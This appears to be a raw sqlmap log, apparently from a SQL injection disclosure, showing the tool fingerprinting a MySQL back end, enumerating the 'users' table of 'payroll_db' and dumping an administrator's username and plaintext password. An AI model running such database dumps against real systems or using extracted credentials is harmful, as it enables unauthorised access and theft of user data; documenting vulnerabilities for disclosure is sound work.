 [06:25:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[06:25:49] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:25:49] [INFO] fetching current database
[06:25:49] [INFO] fetching columns for table 'users' in database 'payroll_db'
[06:25:49] [INFO] retrieved: 'id','int(30)'
[06:25:49] [INFO] retrieved: 'doctor_id','int(30)'
[06:25:49] [INFO] retrieved: 'name','varchar(200)'
[06:25:49] [INFO] retrieved: 'address','text'
[06:25:49] [INFO] retrieved: 'contact','text'
[06:25:49] [INFO] retrieved: 'username','varchar(100)'
[06:25:49] [INFO] retrieved: 'password','varchar(200)'
[06:25:49] [INFO] retrieved: 'type','tinyint(1)'
[06:25:49] [INFO] fetching entries for table 'users' in database 'payroll_db'
Database: payroll_db
Table: users
[1 entry]
| id | doctor_id | name | type | address | contact | password | username |
| 1 | 0 | Administrator | 1 | <blank> | <blank> | SuperGucciRainbowCake | Enemigosss |